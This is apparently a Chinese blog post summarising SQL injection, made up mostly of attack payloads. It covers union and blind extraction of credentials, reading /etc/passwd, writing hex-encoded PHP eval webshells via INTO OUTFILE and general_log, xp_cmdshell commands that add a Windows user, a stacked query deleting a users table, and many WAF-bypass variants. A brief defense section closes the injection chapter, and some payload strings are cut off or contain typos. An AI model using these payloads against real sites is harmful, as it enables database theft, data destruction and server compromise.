Web安全之SQL注入总结
最近看了好多优秀的文章,总结了一下之前学过的SQL注入。
目录
第一篇 基础篇
1 SQL注入介绍 2 数据库特性
第二篇 实战篇
2.1 SQL注入分类 2.2 手工注入流程
2.3 Mysql注入类型详解
1 报错注入 2盲注 3 多语句注入 4 内联注入
5 宽字节注入 6 二次编码注入 7 HTTP头注入 8 伪静态
2.4 过WAF技巧 2.5 SQL注入防御
第三篇 Mysql详解
1 文件写入 2 高权限跨库注入 3 写入webshell
第四篇 SQL Server详解
1.利用错误消息提取信息 2.获取元数据
3 Oeder by与union select
4 存储过程 5 动态执行
第一篇 基础篇
1 SQL注入介绍
SQL是什么:
结构化查询语言(Structured Query Language)简称SQL,是一种数据库查询和程序设计语言,用于存取数据以及查询、更新和管理关系数据库系统;同时也是数据库脚本文件的扩展名。
SQL注入是什么:
通过在⽤户可控的参数中注⼊SQL语法,破坏原有SQL结构,修改原有SQL功能,达到出现意料之外结果的攻击⾏为。
SQL注入条件:
只有调用数据库的动态页面才有可有存在注入漏洞,动态页面包括asp、php、jsp 等。
SQL注入本质:
把用户输入的数据当作代码执行。
2 数据库特性
MySQL与MSSQL及ACCESS之间的区别
1.MySQL5.0以下没有information_schema这个默认数据库
2.ACCESS没有库名,只有表和字段,并且注入时,后面必须跟表名,ACCESS没有注释
String concatenation 字符串串联
Comments 注释
Database version 数据库类型和版本
Database contents 数据库内容
Conditional errors 条件错误
Batched (or stacked) queries 批处理(或堆叠)查询

Time delays 时间延迟
第二篇 实战篇
2.1 SQL注入分类
按变量类型分:数字型和字符型
按HTTP提交方式分:POST注入、GET注入和Cookie注入
POST请求,
Cookie请求
常见的注入叫法:
按注入方式分:布尔注入、联合注入、多语句注入、报错注入、时间注入、内联注入
按数据库类型分:
sql:oracle、mysql、mssql、access、sqlite、postgersql
nosql:mongodb、redis
2.2 手工注入流程
对数据库的注入包括以下三点:查询数据,读写文件,执行命令
1.判断注入点
(1)字符型:SELECT * FROM Table WHERE id = '1';
当输入参数为字符串时,称为字符型。数字型与字符型注入最大的区别在于:数字类型不需要单引号闭合,而字符串类型-般要使用单引号来闭合。
(2)数字型:SELECT * FROM Table WHERE id = 1;
id =1 and 1=1
id = -1
(3)登陆型:SELECT * FROM Table WHERE username = '';
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
'='
'LIKE'
'=0--+
2.获取字段数
order by 二分法联合查询字段数,观察页面变化从而确定字段数
order by *(取临界值)
url?id=1用以下方式查询字段数
1' ORDER BY 1--+ True
1' ORDER BY 2--+ True
1' ORDER BY 3--+ True
1' ORDER BY 4--+ True
1' ORDER BY 5--+ False- 说明只有四个字段
1' UNION SELECT 1,2,3,4--+
3.显示位使用联合注入
替换显示位改成SQL语句,查看信息(当前数据库,版本及用户名)
union select version(),2,3
union select version(),2,3,4--+
union select user(),2,3,4--+#获取数据库用户信息
union select @@version_compile_os(),2,3,4--+#获取操作系统信息
union select concat (user(),',',database(),',',version()),2,3,4--+
union select concat(user(),0x2c,database(),0x2c,version()),2,3,4--+
4.数据库内容查询
| 数据库 |
语法 |
| Oracle |
oder by N # 爆出第⼀个数据库名 and 1=2 union select 1,2,(select banner from sys.v_ where rownum=1),4,5,6 from dual # 依次爆出所有数据库名,假设第⼀个库名为first_dbname and 1=2 union select 1,2,(select owner from all_tables where rownum=1 and owner<>'first_dbname'),4,5,6 from dual 爆出表名 and 1=2 union select 1,2,(select table_name from user_tables where rownum=1),4,5,6 from dual 有时候我们只想要某个数据库中含密码字段的表名,采⽤模糊查询语句,如下: and (select column_name from user_tab_columns where column_name like '%25pass%25')<0 爆出表tablename中的第⼀个字段名 and 1=2 union select 1,2,(select column_name from user_tab_columns where table_name='tablename' and rownum=1),4,5,6 from dual 依次下⼀个字段名 and 1=2 union select 1,2,(select column_name from user_tab_columns where table_name='tablename' and column_name<>'first_col_name' and rownum=1),4,5,6 from dual 若为基于时间或者基于bool类型盲注,可结合substr 、ASCII进⾏赋值盲测。 若屏蔽关键函数,可尝试SYS_CONTEXT('USERENV','CURRENT_USER')类⽤法。 |
| MYSQL |
#测试字段内容 192.168.192.128/sqltest/news.php?id=-1 union select 1,group_concat(user(),0x5e5e,version(),0x5e5e,database(),0x5e5e,@@basedir),3 #查询当前库下所有表 192.168.192.128/sqltest/news.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #查询字段名 192.168.192.128/sqltest/news.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘表名’ #查询列名 union select column_name,2,3,4 from information_schema.columns where table_name = '列名'--+ #查询admin表下的⽤户名密码 192.168.192.128/sqltest/news.php?id=-1 union select 1,2,group_concat(name,0x5e,pass) from admin union select password ,2,3,4 from 表名--+ #读取系统⽂件(/etc/passwd,需转换为16进制) 192.168.192.128/sqltest/news.php?id=-1 union select 1,2,load_file(0x2f6574632f706173737764) #⽂件写⼊ 192.168.192.128/sqltest/news.php?id=-1 union select 1,2,0x3c3f70687020a6576616c28245f504f53545b615d293ba3f3e into outfile '/var/www/html/1.php'-- PS :若权限不⾜,换个⽬录 |
| MSSQL |
#爆数据库版本(可先测⻓度) aspx?c=c1'/**/and/**/ascii(substring(@@version,1,1))=67/**/--&t=0 ps:在范围界定时,可利⽤⼆分查找结合⼤于⼩于来利⽤;亦可直接赋值脚本爆破,依次类推直⾄ 最后⼀字⺟。 #爆当前数据库名字 aspx?c=c1'/**/and/**/ascii(substring(db_name(),1,1))>200/**/--&t=0 #爆表 aspx?c=c1'/**/and/**/ascii(substring((select/**/top/**/1 name/**/from/**/dbname.sys.all_objects where type='U'/**/AND/**/is_ms_shipped=0),1,1))>0/**/--&t=0 #爆user表内字段 aspx?c=c1'/**/and/**/ascii(substring((select/**/top/**/ 1/**/COLUMN_NAME from/**/dbname.information_schema.columns/**/where/** /TABLE_NAME='user'),1,1))>0/**/--&t=0 #爆数据 aspx?c=c1'/**/and/**/ascii(substring((select/**/top/**/1/**/fPwd/**/from/**/User),1,1))>0/**/--&t=0 |
2.3 Mysql注入类型详解
1 报错注入
https://www.cnblogs.com/wocalieshenmegui/p/5917967.html
2盲注
在盲注中常用的函数:
1.char() 解ASCII码
2.mid()截取字符串
举例:mid('hello',1,3),从第1位开始截取3位,输出位hel
3.substr()与mid()相同,都为截取字符串
4.count()计算查询结果的行数
5.concat()查询结果合并但保持原有行数
6.group_concat()查询结果合并但都放在一行中
7.ascii() 查询ascii码
8.sleep(n):将程序挂起一段时间 n为n秒
9.if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
10. length()函数 返回字符串的长度
延时盲注
通过页面沉睡时间判断
http://127.0.0.1/Less-9/?id=1'
and (if(ascii(substr(database(),1,1))>100,sleep(10),sleep(4)) --+
and if(length(version())>10,sleep(3),0);
and case length(version())>10 when 1 then sleep(3) else 0 end;布尔盲注
http://127.0.0.1/index.php?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>100#
猜数据库长度(利用二分法)
id=1 and (length(database()))>1
id=1 and (length(database()))>50
猜第一个字符,第二个字符,以此类推
and ascii(mid(database(),1,1))>1
and ascii(mid(database(),2,1))>1
查询当前数据库中所有表名
and (select count(table_name)from information_schema.tables where tables_schema=database())>1
and (select count(table_name)from information_schema.tables where tables_schema=database())>10
查询第一个表的长度
and (select length(table_name)from information_schema.tables where tables_schema=database()limit 0,1)>10
查询表的第一个字符
and ascii(mid((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))>1
查询atelier表里有几个字段
and(select count(column_name)from information_schema.columns where table_name = 'atelier' and table_schema = database())>2
查询第一个字段长度
and length((select column_name from information_schema.columns where table_name='atelier' and table_schema= database()limit 0,1))>1
查询字段第一个字符
and ascii(mid((select column_name from information_schema.columns where table_schema = 'db83231_asfaa' and TABLE_NAME ='atelier' limit 0,1),1,1))>105
查询字段所有行数
and (select count(*) from db83231_asfaa.atelier)>4
查询字段名的行数(查询emails表,uname字段)
and (select count(uname)from security.emails)>7 查询uname的行数
查询字段内容
length((select username from security.users limit 0,1))>10
ascii(mid((select username from security.user limit 0,1),1,1))>100
3 多语句注入
可以执行多个语句,利用分号进行隔开
多语句意思就是可以执行多个语句,利用分号进行隔开
示例:
id=1";WAITFOR DELAY '0:0:3';delete from users; --+
id=1';select if(length(user(),1,1)>1,sleep(3),1) %23';select if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)>1,sleep(3),1) %234 内联注入
举例:id=-1 /*!UNION*/ /*!SELECT*/ 1,2,3
利用别名:
union select 1,2,3,4,a.id,b.id,* from(sys_admin as a inner join sys_admin as b on a.id=b.id)
5 宽字节注入
宽字节注入是由编码不统一所造成的, 这种注入一般出现在PHP+MySQL和使用addslashes()函数中。
1)在PHP配置文件php.ini中存在magic_ quotes_ gpc 选项,被称为魔术引号,当此选项被打开时,使用GET、POST、Cookie所接收的' (单引号)、" (双引号)、\ (反斜线)和NULL字符都会被自动加上一个反斜线转义。
2)addslashes()函数产生的效果是让“ ' ”变成“\’”,让引号变得不再是“单引号”,只是一撇而已。一般绕过方式就是,想办法处理“ \' ”前面的“\”。
mysql在使用GBK编码的时候,会认为两个字符是一个汉字,%df%27或%81%27数据为空,就是说客户端发送的数据编码为gbk时,那么可能会吃掉转义字符\反斜杠,闭合之后页面恢复正常,存在宽字节注入。
修改一下header改为 header("Content-type:text/html;charset=gbk");
注入:%df%27 union select 1,2,3 #
测试出来就可以使用sqlmap跑了,加*构造注入点(比-p更稳定),
6 二次编码注入
代码中有urldecode()函数
%2527先解码成%27再解码成'单引号
sqlmap -u http://192.168.100.141/index.php/author=123 --prefix "%2527" --suffix "%23"-prefix为设置前缀 -suffix为设置后缀
设置后缀,防止sqlmap使用内联注入
7 HTTP头注入
XFF头注入
update user set loat_loginip = '8.8.8.8' where id =1 and sleep(5) #' where username = 'zs';id根据网站用户量取一个中间值,测试是否有注入,利用插件设置XFF头,如果网站不报错,可尝试此注入。
X-Forward-For:127.0.0.1' select 1,2,user()
User-Agent请求头注入
8 伪静态
www.xxx.com/xxx.html
控制台:document.lastModified
按上下箭头 看时间是否改变 如果改变就是伪静态
sqlmap中伪静态哪儿存在注入点就加*
xxx/id1/1/id2/2
sqlmap.py -u “xxx/id1/1*/id2/2″
xxx/news/class/?103.htm
sqlmap.py -u “xxx/news/class/?103*.html”
2.4 过WAF技巧
1.特征字符大小写(基本没用)
UnIoN SeLcT 1,2,3
2.内联注释
id=-1/*!UNION*/%20//*!SELECT*/%201,2,3
3.特殊字符代替空格
%09 tab键(水平)、%0a 换行、%0c 新的一页
%0d return功能、%0b tab键(垂直)、%a0空格
4.等价函数和逻辑符号
hex()、bin()==>ascii()
sleep()==>benchmark()
concat_ws()==>group_concat()
mid()、substr()==>substring()
@@version==>version()
@@datadir==>datadir()
逻辑符号:如and和or不能使用时,尝试&&和||双管道符。
5.特殊符号
反引号,select `version()`,绕过空格和正则
加号和点,"+"和"."代表连接,也可绕过空格和关键字过滤
@符号,用于定义变量,一个@代表用户变量,@@代表系统变量
6.关键字拆分
'se'+'lec'+'t'
%S%E%L%C%T 1,2,3
?id=1;EXEC('ma'+'ster..x'+'p_cm'+'dsh'+'ell"net user"')
!和():'or--+2=--!!!'2
id=1+(UnI)(oN)+(SeL)(EcT)
7.加括号绕过
小括号
union (select+1,2,3+from+users)%23
union(select(1),(2),(3)from(users))
id=(1)or(0x50=0x50)
id=(-1)union(((((((select(1),hex(2),hex(3)from(users))))))))
花括号
select{x user}from{x mysql.user}
id=-1 union select 1,{x 2},3
8.过滤and和or下的盲注
id=strcmp(left((select%20username%20from%20users%20limit%200,1),1),0x42)%23
id=strcmp(left((select+username+from+limit+0,1),1,0x42)%23
9.白名单绕过
拦截信息:
GET /pen/news.php?id=1 union select user,password from mysql.user
绕过:
GET /pen/news. php/admin?id=1 union select user,password from mysql. user
GET /pen/admin/..\news. php?id=1 union select user,password from mysql. user
10.HTTP参数控制
(1)HPP(HTTP Parmeter Polution)(重复参数污染)
举例:
index.php?id=1 union select username,password from users
index.php?id=1/**/union/*&id=*/select/*&id=*/username.password/*&id=*/from/*&id=*/users
HPP又称作重复参数污染,最简单的是?uid=1&uid=2&uid=3,对于这种情况,不用的web服务器处理方式不同。
具体WAF如何处理,要看设置的规则,不过示例中最后一个有较大可能绕过
(2)HPF(HTTP Parmeter Fragment)(HTTP分割注入)
HTTP分割注入,同CRLF有相似之处(使用控制字符%0a、%0d等执行换行)
举例:
/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users—
2.5 SQL注入防御
1.对用户输入的内容进行转义
2.限制关键字的输入,如单引号、双引号、右括号等,限制输入的长度
3.使用SQL语句预处理,对SQL语句进行预编译,然后进行参数绑定,最后传入参数
4.添加WAF,防火墙等
第三篇 Mysql详解
默认数据库
Information_schemn : MySQL5.0以上自带数据库,记录当前MySQL下所有的数据库名,表名,列名信息
Information_schemn.tables : 表名信息表
Information_schemn.columns : 列名信息表
table_name 表名
column_name 列名
table_schema 数据库名
Mysql常用的函数:
1 文件写入
union select load_file('c:/hd.ini'),2,3,4 --+
union select load_file(0x633A2F68642E696E69),2,3,4 --+ #去掉单引号的方法
union select 一句话的编码 ,2,3,4 Into outfile 'c:/c.php' --+ #写入一句话
2 高权限跨库注入
root权限下,网站A无注入点,网站B有MySQL注入,且网站A与网站B的数据库存在同一MYSQl数据库下,这时可以在网站B进行跨库注入,获取A站的数据。
获取所有数据库名:
union select schema_name ,2,3,4 from information_schema.schemata
获取指定数据库A中表名信息:
union select table_name ,2,3,4 from information_schema.tables where table_schema = 'A'
获取指定表名AA下列名信息:
union select column_name ,2,3,4 from information_schema.columns where table_name = 'AA'
获取指定数据:
union select username ,password,3,4 from A.BB
3 写入webshell
利用Union select 写入
这是最常见的写入方式,union 跟select into outfile,将一句话写入evil.php,仅适用于联合注入。
具体权限要求:secure_file_priv支持web目录文件导出、数据库用户File权限、获取物理路径。
?id=1 union select 1,"",3 into outfile 'E:/study/WWW/evil.php'
?id=1 union select 1,0x223c3f70687020406576616c28245f504f53545b2767275d293b3f3e22,3 into outfil
利用分隔符写入
当Mysql注入点为盲注或报错,Union select写入的方式显然是利用不了的,那么可以通过分隔符写入。SQLMAP的 --os-shell命令,所采用的就是一下这种方式。
具体权限要求:secure_file_priv支持web目录文件导出、数据库用户File权限、获取物理路径。
?id=1 LIMIT 0,1 INTO OUTFILE 'E:/study/WWW/evil.php' lines terminated by 0x20273c3f70687同样的技巧,一共有四种形式:
?id=1 INTO OUTFILE '物理路径' lines terminated by (一句话hex编码)#?id=1 INTO OUTFILE '物理路径' fields terminated by (一句话hex编码)#?id=1 INTO OUTFILE '物理路径' columns terminated by (一句话hex编码)#?id=1 INTO OUTFILE '物理路径' lines starting by (一句话hex编码)#利用log写入
新版本的MySQL设置了导出文件的路径,很难在获取Webshell过程中去修改配置文件,无法通过使用select into outfile来写入一句话。这时,我们可以通过修改MySQL的log文件来获取Webshell。
具体权限要求:数据库用户需具备Super和File服务器权限、获取物理路径。
show variables like '%general%'; #查看配置
set global general_log = on; #开启general log模式
set global general_log_file = 'E:/study/WWW/evil.php';
#设置日志目录为shell地址
select '' #写入shell
set global general_log=off; #关闭general log模式第四篇 SQL Server详解
1.利用错误消息提取信息
(1)枚举当前表及列
查询root用户的详细信息,SQL语句如下 : select * from users where username=' root'
可以输入以下语句 : having 1=1--
最终执行SQL语句为: select * from users where username=' root ' and password= ' root' having 1=1-- '
那么SQL执行器将抛出一个错误(因版本差异,显示错误信息也稍有差异):
消息8120, 级别16,状态1,第2行
选择列表中的列'users.id' 无效,因为该列没有包含在聚合函数或GROUP BY子句中。
可以发现当前表名为“users", 并且存在“ID”列名,攻击者可以利用此特性继续得到其他列名,输入如下SQL语句:
password=' root' group by users.id having 1=1--'
(2)利用数据类型错误提取数据
如果试图将一个字符串与非字符串比较,或者将一个字符串转换为另外一个不兼容的类型时,那么SQL编辑器将会抛出异常,比如以下SQL语句:
password= ' root' and 1 > ( select top1 username from users )
执行器错误提示:
消息245,级别16,状态1,第2行
在将varchar值'root' 转换成数据类型int时失败。
可以发现root账户,利用此方法可以递归推导出所有的账户信息:
password=' root' and 1 > ( select top 1 username from users where username not in(' root') )
不嵌入子查询,使用case,convert 函数:
password=' root' and 1=convert (int,(select top 1 users. username from users ) )
感觉递归比较麻烦,可以通过使用FORXMLPATH语句将查询的数据生成XML
password=' root' AND 1=CONVERT (int ,
(select stuff((select ','+ users.username,'I' +users.password from users for xml path(')),1,1,'')))
2.获取元数据
SQL Server提供了大量视图,便于取得元数据。下面将使用INFORMATION SCHEMA.TABLES与INFORMATION_SCHEMA.COLUMNS视图取得数据库表以及表的字段。
3 Oeder by与union select
4 存储过程
存储过程(Stored Procedure)是在大型数据库系统中为了完成特定功能的一组SQL“函数”,如:执行系统命令,查看注册表,读取磁盘目录等。攻击者最常使用的存储过程是“xp_cmdshell",这个存储过程允许用户执行操作系统命令。
例如:
htp://www.ecbug.org/test.aspx?id=1 存在注入点,那么攻击者就可以实施命令攻击:
id=1;exec xp_ cmdshell 'net user test test /add'
最终执行SQL语句如下:
select * from table where id=1;exec xp_ cmdshell 'net user test test /add'
攻击者可以直接利用xp_ cmdshell 操纵服务器。
注:并不是任何数据库用户都可以使用此类存储过程,用户必须持有CONTROL SERVER权限。
常见的危险的存储过程,攻击者也可以自己写一些存储过程。
5 动态执行
SQL Server支持动态执行语句,用户可以提交-一个字符串来执行SQL语句,例如:
exec(' select use rname, password from users ' )
exec(' selec'+'t username, password fro'+'m users' )
也可以通过定义十六进制的SQL语句,使用exec函数执行。大部分Web应用程序防火墙都过滤了单引号,利用exec执行十六进制SQL语句并不存在单引号,这一特性可以突破很多防火墙及防注入程序,如:
declare @query varchar (888)
select @query=0x7365 6C6563742031
exec (@query)
或者
declare/**/@query/**/varchar (888)/**/select/**/@query=0x73656C6563742031/**/exe c (@query)
参考:小迪,HACK学习素念,